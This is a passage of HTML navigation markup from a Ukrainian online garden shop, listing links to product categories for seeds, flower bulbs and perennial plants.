											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/luk-sevok">
												Цибуля сіянка (саджанка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/bolshaia-fasovka">
												Велике фасування											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/gazonnye-travy">
												Газонні Трави											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ogorod-na-podokonnike-semena">
												Город на підвіконні (насіння)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety-gollandiia">
												Квіти (Голландія)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety-dlia-vyrashchivaniia-v-gorshkah">
												Квіти для вирощування в горщиках											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-semyan-ovoschey">
												Комплекти насіння											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-semyan-mikrozeleni">
												Комплекти насіння мікрозелені											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/kormovye-kultury">
												Кормові культури											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-lekarstvennyh-trav">
												Лікувальні трави											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/mikrozelen-semena">
												Мікрозелень (насіння)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/miceliy-gribov">
												Міцелій грибів											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-drazhirovannye">
												Насіння дражоване											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/petunii-chehiia">
												Петунії (Чехія)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/professional-nye-semena">
												Професійне насіння											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-prianyh-kultur">
												Пряні культури											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/rokambol">
												Рокамболь											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/sideraty">
												Сидерати											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/chesnok-posadochnyy">
												Часник посадковий											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komlekty-posadochnogo-luka">
												Комплекти посадкової цибулі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-posadochnogo-chesnoka">
												Комплекти посадкового часника											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

														<div class="menu_new"></div>
						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy">Цибулини і бульби квітів													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-1">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-1 collapse">
															<ul class="list-unstyled">
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gippeastrum-amariliss">
												Гіппеаструми (Амариліси)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/top">
												ТОП 2026											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lilii">
												Лілії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gladiolusy">
												Гладіолуси											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kalla">
												Кали											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/begoniia">
												Бегонії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gloksiniia">
												Глоксинії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/iris-reatoculata">
												Іриси Reticulata											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/anemon">
												Анемони											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/komplekty-s-lukovichnymi">
												Комплекти з цибулинними											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/liatris">
												Ліатріси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/liutiki-ranunculus">
												Лютики (Ranunculus)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tigridiia">
												Тігрідіі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/freziia">
												Фрезії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/irisy">
												Іриси Hollandica											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/alliumy-gigantskie">
												Алліуми Гігантські											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/giatsintoides">
												Гіацінтоідеси											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/giatsinty">
												Гіацинти											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kolhikumy">
												Колхікум (Пізньоцвіт)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krokusy">
												Крокуси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/muskari">
												Мускарі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/nartsissy">
												Нарциси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tiulpany">
												Тюльпани											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/fritilliarii">
												Фрітіларії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eksklyuzivni-cibulini">
												Ексклюзивні цибулини											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lukovicy-smes-sortov">
												Цибулини суміш сортів											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lukovicy-v-bol-shih-upakovkah">
												Цибулини у великому пакуванні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/iksiia">
												Іксії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ifeyon">
												Іфейон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ahimeneses">
												Ахіменес											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/belocvetnik">
												Білоцвіт											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gimenokallic">
												Гіменокаліс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gabrantus">
												Габрантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/glorioza">
												Глоріоза											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eritronium-kandyk">
												Ерітроніум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eukomis">
												Еукоміс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/zefirantes">
												Зефірантес											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kaladium">
												Каладіум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kamasiya">
												Камасія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kis">
												Кислиця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krinum">
												Крінум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krokosmiya">
												Крокосмія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ornitogalum">
												Орнітогалум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/podsnezhniki">
												Підсніжник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/prolesok">
												Пролісок											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/pushkiniya">
												Пушкінія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/rodogipoksis">
												Родогіпоксіс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/hohlatka">
												Ряст											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/sparaksis">
												Спараксіс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/triteleya">
												Трітелея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/hionodoksy">
												Хіонодокса											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki">Багаторічники													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-2">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-2 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/komplekty-sazhencev-mnogoletnikov">
												Комплекти багаторічників											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/top-bagatorichnikiv">
												ТОП 2026											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/georgina">
												Жоржини 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hosta">
												Хости											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/floks">
												Флокси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astilba">
												Астільби											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/akvilegiia">
												Аквілегії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verbeynik">
												Вербозілля											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verornika">
												Вероника											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gipsofila-kachim-lishchitsa">
												Гипсофила											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/digitalis-naperstyanka">
												Дігіталіс (Наперстянка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/razbitoe-serdtse-ditsentra">
												Діцентри (Розбите серце)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ehinatseia">
												Ехінацеї багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lavanda-koren">
												Лаванда											</a>
										</li>
																			<li>

																							<div class="menu_share">-30%</div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/liupin">
												Люпини											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/platikodum-shirokolakolchik">
												Платикодони (широкодзвіночок)											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yaskolka">
												Роговик											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/santolina">
												Сантоліна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sedum-ochitok">
												Седум (Очиток)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/inkarvillei-incarvillea">
												Інкарвіллеї (Incarvillea)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/irisy-mnogoletnie">
												Іриси багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/agapantus">
												Агапантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/adonis">
												Адоніс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astry-mnogoletnie">
												Айстри багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/akonit">
												Аконит											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/al-stromeriya">
												Альстромерія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/amsoniya">
												Амсонія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/anemona-bagatorichna">
												Анемони багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/antemis">
												Антеміс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/anhuza">
												Анхуза											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arabis">
												Арабіс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arenariya-pischanka">
												Аренарія (Піщанка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/armeriya">
												Армерія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/artishok_">
												Артишок											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arunkus">
												Арункус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astranciya">
												Астранція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ayuga-zhivuchka">
												Аюга (Живучка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/badan">
												Бадан											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/baptiziya">
												Баптизія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/barvinok">
												Барвінок											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/belamkanda">
												Беламканда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/bletilla-sadovaya-orhideya">
												Блетілла (Садова орхідея)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/brunnera">
												Брунери											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/valdshteyniya">
												Вальдштейнія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vatochnik">
												Ваточник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verbaskum-korovyak">
												Вербаскум (Дивина)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/veronikastrum">
												Веронікаструм											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vodnye-rasteniya">
												Водяні рослини											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/voloshka">
												Волошка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gibiskus-travyanistyy">
												Гібіскус трав'янистий											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/issop-dekorativnyy">
												Гісоп декоративний											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gadyuchnik">
												Гадючник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gaylardiya">
												Гайлардія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gaura">
												Гаура											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gvozdika-mnoholetniaia">
												Гвоздика											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geyherella">
												Гейхерела											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geihera">
												Гейхери											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliantemum">
												Геліантемум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliantus">
												Геліантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliopsis">
												Геліопсис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gelenium">
												Геленіум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geran">
												Герані											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yasnotka">
												Глуха кропива											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mordovnik">
												Головатень											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gornokolosnik">
												Горноколосник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gravilat">
												Гравілат											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dekorativnye-travy-i-zlaki">
												Декоративні трави і злаки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/delosperma">
												Делосперма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/delfiniumy-mnogoletnie">
												Дельфініуми багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tysiachelistnik-ahilleia">
												Деревії (Ахіллея)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dodekationy">
												Додекатеони											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sadzhanci-driadi">
												Дріада											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/epimedium">
												Епімедіум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/eremurus">
												Еремуруси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/erodium">
												Еродіум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/etionema">
												Етіонема											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/eustoma">
												Еустома											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/euforbiya">
												Еуфорбія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/okopnik">
												Живокіст											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/zopnik">
												Залізняк											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kiprey">
												Зніт											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/zolotarnik">
												Золотушник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kalimeris">
												Калімеріс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kampanula-kolokol-chik">
												Кампанула (Дзвоники)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kanna">
												Канни											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/katran">
												Катран											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/knifofiya">
												Кніфофія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/landyshi">
												Конвалії											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kopitnyak">
												Копитняк											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/koreopsis">
												Кореопсис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kupal-nica">
												Купальниця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kupena">
												Купина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ligulyariya">
												Лігулярія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lileinik">
												Лілійники											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/liriope">
												Ліріопе											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lavatera_mnogoletnya">
												Лаватера											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/leviziya">
												Левізія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lobeliya">
												Лобелія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kamnelomka">
												Ломикамінь											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lofant">
												Лофант											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mak">
												Маки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mal-va">
												Мальва											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/manzhetka">
												Манжетка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dushica">
												Материнка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sinegolovnik">
												Миколайчики (Ерінгіум)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/molodilo-kamennaya-roza">
												Молодило (Кам'яна троянда)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/monarda">
												Монарда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/morozniki-helleborus">
												Морозники (Helleborus)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mshanka-sagina">
												Моховинка (Сагіна)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mukdeniya">
												Мукдения											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/omfalodes">
												Омфалодес											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/osot">
												Осот											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/penstemon">
												Пенстемон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/perovskiya">
												Перовскія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/persikariya">
												Персікарія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/pechonochnica">
												Печіночниця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sadzhanci-pizhmo">
												Пижмо											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/plakun">
												Плакун											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/primula-sadovaia">
												Примула садова											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/pulmonariia-medunitsia">
												Пульмонария											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/reven_">
												Ревінь											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rodzhersiya">
												Роджерсія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rodovik">
												Родовик											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rozulyariya">
												Розулярія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/romashki-mnogoletnie">
												Ромашки багаторічні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rudbekiya">
												Рудбекія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vasilistik">
												Рутвиця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hochlatka">
												Ряст											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sidal-ceya">
												Сідальцея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/poskonnik">
												Сідач											</a>
										</li>
